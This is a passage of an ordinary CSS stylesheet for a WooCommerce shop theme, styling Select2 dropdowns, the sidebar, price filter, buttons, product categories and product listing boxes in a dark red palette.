.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url("../images/select2-spinner.gif") no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(to bottom, #eeeeee 1%, #ffffff 15%);
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100% !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(to top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
  background: url("../images/select2.png") right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx) {
  .select2-search input,
  .select2-search-choice-close,
  .select2-container .select2-choice abbr,
  .select2-container .select2-choice .select2-arrow b {
    background-image: url("../images/select2x2.png") !important;
    background-repeat: no-repeat !important;
    background-size: 60px 40px !important;
  }
  .select2-search input {
    background-position: 100% -21px !important;
  }
}
select {
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /*Removes default style Firefox*/
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  background-image: url("../images/selectarrow.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  min-height: 0;
}
.select2-container {
  width: 100%;
}
.select2-container .select2-choice {
  background: #FFFFFF;
  border: none;
  font-family: geared_slabregular;
  font-size: 18px;
  padding: 7px 15px;
  height: 37px;
  color: #4a0a0a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice .select2-arrow {
  background: transparent;
  border: none;
  width: 25px;
}
.select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow2.png");
  background-position-y: center;
  background-position-x: 0px;
}
.select2-drop-active {
  background-color: #ffffff;
  border: none;
}
.select2-results .select2-highlighted {
  background-color: #4a0a0a;
}
.woocommerce-ordering {
  min-width: 260px;
}
.woocommerce-ordering .select2-container .select2-choice {
  background: #4a0a0a;
  color: #ffffff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce-ordering .select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow.png");
  background-position: center;
}
::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #222;
}
:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222;
  opacity: 1;
}
::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222;
  opacity: 1;
}
:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #222;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0;
}
.sidebar-alt {
  background-color: #490909;
  padding: 30px 20px;
  margin-bottom: 80px;
  color: #f5f3eb;
  position: relative;
}
.sidebar-alt:before {
  position: absolute;
  bottom: -12px;
  left: 0;
  width: 100%;
  height: 12px;
  background: url("../images/woo-sidebar-btm.png") repeat-x;
  content: "";
}
.sidebar-alt h1,
.sidebar-alt h2,
.sidebar-alt h3,
.sidebar-alt h4,
.sidebar-alt h5,
.sidebar-alt h6 {
  color: #f5f3eb;
}
.sidebar-alt h3 {
  font-size: 24px;
  font-family: 'geared_slabregular';
  font-weight: 300;
  text-align: center;
}
.sidebar-alt section {
  border-bottom: 1px dashed #f5f3eb;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.sidebar-alt section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.is-active > a {
  text-decoration: underline;
}
/* =Page Filters
  -------------------------------------------------------------- */
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  background-color: #8f292b;
  font-family: geared_slabregular;
  font-size: 20px;
  padding: 12px 15px 8px 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #f5f3eb;
  position: absolute;
  left: 40px;
  right: 40px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: relative;
  top: 1px;
  right: 26px;
  font-family: geared_slabregular;
  font-size: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: #490909;
  color: #f5f3eb;
  border-color: #490909;
  padding: 6.3px 10px 2.3px 10px;
}
@media (max-width: 550px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering .sod_select,
  .woocommerce-page .woocommerce-ordering .sod_select {
    width: 100%;
  }
}
@media (max-width: 420px) {
  .navbar-default .navbar-toggle {
    top: 178px !important;
  }
  .navbar-default .mobile-brand {
    padding-top: 30px;
  }
}
/* =Price Filter Widget
  -------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #8e292b;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.2em;
  height: 1.2em;
  top: -0.4em;
  background: #b99377;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
  display: block;
  float: left;
  font-family: 'geared_slabregular';
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  background: #7e1f21;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #f5f3eb;
  border: #7e1f21;
  text-shadow: none;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  font-family: 'geared_slabregular';
  font-weight: 100;
  font-size: 20px;
  padding: 5px 20px;
  float: right;
}
/* =Buttons
    -------------------------------------------------------------- */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  display: block;
  margin: 5px;
  background: #9d2824;
  border-color: #9D2824;
  color: #ffffff;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: #9d2824;
  border-color: #9D2824;
  color: #fff !important;
}
.woocommerce #content input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce-page a.button:focus,
.woocommerce-page button.button:focus,
.woocommerce-page input.button:focus {
  outline: none;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #440404;
  border-color: #440404;
  text-shadow: none;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  background: #440404;
  border-color: #440404;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
/* =Product Categories
  -------------------------------------------------------------- */
ul.product-categories {
  list-style: none;
  padding: 0;
  display: inline-block;
}
ul.product-categories li {
  display: block;
  float: left;
  width: 100%;
  font-size: 18px;
  font-family: 'geared_slabbold';
  margin-bottom: 16px;
  text-transform: uppercase;
}
ul.product-categories li .cat-image {
  float: left;
  width: 36px;
  height: 36px;
  border: 2px solid #8f292b;
  margin-right: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
ul.product-categories li .cat-image img {
  position: relative;
  top: 0px;
  left: 0px;
}
ul.product-categories li .cat-name {
  padding-top: 6px !important;
  display: inline-block;
}
ul.product-categories li a {
  color: #8f292b;
}
ul.product-categories li a:hover {
  color: inherit;
}
ul.product-categories li a:hover .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
ul.product-categories li.chosen a {
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
ul.product-categories li.chosen a:before {
  float: left;
  margin-right: 5px !important;
  margin-left: 10px;
  line-height: 35px !important;
}
ul.product-categories li.chosen a .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
  color: #FFFFFF;
  margin-top: 6px;
}
/* =Product Listing
  -------------------------------------------------------------- */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #FFFFFF;
}
.woocommerce ul.products li.product .prodBox .price,
.woocommerce-page ul.products li.product .prodBox .price {
  font-size: 45px;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
  overflow: visible !important;
  margin: 40px 0;
}
.woocommerce.single-product .products ul,
.woocommerce.single-product ul.products,
.woocommerce-page.single-product .products ul,
.woocommerce-page.single-product ul.products {
  margin: 0 0 60px 0;
}
.prodBox.modern {
  margin: 30px auto 90px auto;
  min-height: 0;
}
.prodBox.modern .frameImg {
  position: relative;
}
.prodBox.modern .frameImg img {
  width: 100%;
}
.prodBox.modern .frameImg .product_category {
  text-align: center;
  font-family: 'geared_slabbold';
  font-size: 23px;
  background-color: #f5f3eb;
  color: #8f292b;
  display: table;
  text-transform: uppercase;
  position: absolute;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  bottom: -50px;
  left: 50%;
  margin-left: -50px;
}
.prodBox.modern .frameImg .product_category .wrapper {
  display: table-cell;
  vertical-align: middle;
}
.prodBox.modern .frameImg .product_category img {
  width: auto !important;
  margin: auto;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  z-index: 0;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price,
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number {
  height: 0;
  margin-bottom: 0 !important;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
  height: 0;
  overflow: hidden;
  float: left;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:after,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:after {
  content: "";
  display: table;
  width: 100%;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  margin: 0 auto 10px auto;
}
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  height: 0;
  padding: 0 15px;
  overflow: hidden;
  border-width: 0;
}
.woocommerce ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce ul.products li.product .prodBox.modern:hover .review_number,
.woocommerce-page ul.products li.product .prodBox.modern:hover .review_number {
  margin-bottom: 15px !important;
  height: 18px;
}
.woocommerce ul.products li.product .prodBox.modern:hover div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern:hover div[itemprop="description"] {
  height: auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .price,
.woocommerce-page ul.products li.product .prodBox.modern:hover .price {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .btn,
.woocommerce-page ul.products li.product .prodBox.modern:hover .btn {
  height: auto;
  padding: 4px 15px;
  border-width: 1px;
  margin-bottom: 11px;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
  z-index: 2;
}
.prodBox.prodBoxWoo .price.grouped {
  line-height: 35px;
  font-size: 35px;
}
.prodBox.prodBoxWoo .price.grouped small {
  display: none;
}
.prodBox.prodBoxWoo .price.grouped span,
.prodBox.prodBoxWoo .price.grouped em {
  font-size: 19px;
}
.woocommerce ul.products li.product .prodBoxImage,
.woocommerce-page ul.products li.product .prodBoxImage {
  margin: 40px 25px 0 25px;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBoxImage .product_category,
.woocommerce-page ul.products li.product .prodBoxImage .product_category {
  position: absolute;
  top: 15px;
  right: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .product_category .product_category_title,
.woocommerce-page ul.products li.product .prodBoxImage .product_category .product_category_title {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage img,
.woocommerce-page ul.products li.product .prodBoxImage img {
  margin: 0 !important;
}
.woocommerce ul.products li.product .prodBoxImage h5,
.woocommerce-page ul.products li.product .prodBoxImage h5 {
  margin-right: 40px;
}
.woocommerce ul.products li.product .prodBoxImage .star-rating,
.woocommerce-page ul.products li.product .prodBoxImage .star-rating {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage .inner,
.woocommerce-page ul.products li.product .prodBoxImage .inner {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.woocommerce ul.products li.product .prodBoxImage .onsale,
.woocommerce-page ul.products li.product .prodBoxImage .onsale {
  top: auto;
  bottom: 15px;
  right: 15px;
  z-index: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price,
.woocommerce-page ul.products li.product .prodBoxImage .price {
  font-size: 45px;
  line-height: 45px;
  font-family: geared_slabregular;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 50px;
  margin: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price ins,
.woocommerce-page ul.products li.product .prodBoxImage .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce ul.products li.product .prodBoxImage .price del,
.woocommerce-page ul.products li.product .prodBoxImage .price del {
  color: #ffffff;
}
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .prodBoxImage .btn,
.woocommerce-page ul.products li.product .prodBoxImage .btn {
  position: absolute;
  bottom: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .btn.add_to_cart_button.added,
.woocommerce-page ul.products li.product .prodBoxImage .btn.add_to_cart_button.added {
  position: absolute;
}
.woocommerce ul.products li.product .prodBoxImage .btn:active,
.woocommerce-page ul.products li.product .prodBoxImage .btn:active {
  top: auto;
}
.woocommerce ul.products li.product .prodBoxImage:hover .inner,
.woocommerce-page ul.products li.product .prodBoxImage:hover .inner {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .prodBoxImage h5,
  .woocommerce-page ul.products li.product .prodBoxImage h5 {
    font-size: 18px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .prodBoxImage .price,
  .woocommerce-page ul.products li.product .prodBoxImage .price {
    font-size: 30px;
  }
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .upsells.products ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .upsells.products ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .upsells.products ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .upsells.products ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .upsells.products ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .upsells.products ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce .column-sidebar ul.products.main-prodlist li.product,
.woocommerce-page .column-sidebar ul.products.main-prodlist li.product {
  width: 100%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 50% !important;
  }
  .woocommerce ul.products.main-prodlist li.product .prodBox.modern,
  .woocommerce-page ul.products.main-prodlist li.product .prodBox.modern {
    margin-bottom: 40px !important;
  }
}
@media (max-width: 500px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 100% !important;
  }
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  margin: auto;
  display: inline;
  float: left;
  margin-left: 27px;
}
.woocommerce ul.products li.product .review_number,
.woocommerce-page ul.products li.product .review_number {
  margin-bottom: 15px;
  margin-right: 22px;
  color: #470707;
  font-size: 14px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a:focus img,
.woocommerce-page ul.products li.product a:focus img {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .added_to_cart.wc-forward,
.woocommerce-page ul.products li.product .added_to_cart.wc-forward {
  display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  padding-right: 40px !important;
  position: relative;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  position: absolute;
  right: 10px;
  color: green;
  font-family: 'FontAwesome';
  content: "\f00c";
}
.woocommerce ul.products li.product .prodBox.modern,
.woocommerce-page ul.products li.product .prodBox.modern {
  width: 100%;
  max-width: 260px;
}
.woocommerce ul.products li.product .prodBox.modern:after,
.woocommerce-page ul.products li.product .prodBox.modern:after {
  width: 100%;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern .inner,
.woocommerce-page ul.products li.product .prodBox.modern .inner {
  padding: 40px 20px 0 20px;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .prodBox.modern .inner p,
.woocommerce-page ul.products li.product .prodBox.modern .inner p {
  color: #470707;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .prodBox.modern .inner h4,
.woocommerce-page ul.products li.product .prodBox.modern .inner h4 {
  font-family: 'geared_slabregular';
  color: #480808;
}
.woocommerce ul.products li.product .prodBox.modern .btn-default,
.woocommerce-page ul.products li.product .prodBox.modern .btn-default {
  background: #b99377;
  border-color: #b99377;
  color: #ffffff;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .btn-primary,
.woocommerce-page ul.products li.product .prodBox.modern .btn-primary {
  border-color: #490909;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  text-align: center;
  color: #8f292b;
  font-size: 45px;
  line-height: 45px;
  background: transparent;
  border: none;
  position: static;
  height: auto;
  display: table;
  width: auto;
  padding-top: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span,
.woocommerce ul.products li.product .prodBox.modern .price em,
.woocommerce-page ul.products li.product .prodBox.modern .price em {
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce-page ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce ul.products li.product .prodBox.modern .price .amount,
.woocommerce-page ul.products li.product .prodBox.modern .price .amount {
  position: static;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce ul.products li.product .prodBox.modern .price .price-wrapper,
.woocommerce-page ul.products li.product .prodBox.modern .price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
